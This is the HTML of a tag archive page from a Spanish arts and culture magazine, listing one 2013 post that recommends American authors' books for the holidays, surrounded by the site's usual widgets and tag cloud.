<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">americano Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-19784 post type-post status-publish format-standard hentry category-especiales category-literatura category-navidad category-resenas-literatura tag-americano tag-barataria tag-bernice-a-lo-garcon tag-el-curioso-caso-de-benjamin-button tag-francis-scott-fitzgerald tag-hemingway tag-henry-miller tag-la-chica-de-nueva-inglaterra tag-los-mejores-cuentos tag-mark-twain tag-nathaniel-hawthorne tag-navona tag-pobre-blanco tag-poe tag-recomendacion tag-resena tag-retorno-a-babilonia tag-sherwood-anderson tag-thorne-smith tag-topper tag-una-pesadilla-con-aire-acondicionado">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/americanos-para-leer-en-estas-fechas/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/12/una-pesadilla-con-aire-acondicionado-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; Y aquí tenemos otros cuatro libros de recomendaciones por nacionalidad, en esta ocasión, cuatro grandes americanos. Ya estamos con lo mismo. Pero y por qué no habláis de Poe, [&hellip;]" title="Americanos para leer en estas fechas" decoding="async" /><span class="entry-meta"><span class="entry-comments">3</span><abbr class="published" title="2013-12-12T00:00:50+01:00">12 diciembre, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/americanos-para-leer-en-estas-fechas/" rel="bookmark">Americanos para leer en estas fechas</a></h3>						<div class="entry-summary">
				<p>&nbsp; Y aquí tenemos otros cuatro libros de recomendaciones por nacionalidad, en esta ocasión, cuatro grandes americanos. Ya estamos con lo mismo. Pero y por qué no habláis de Poe, [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
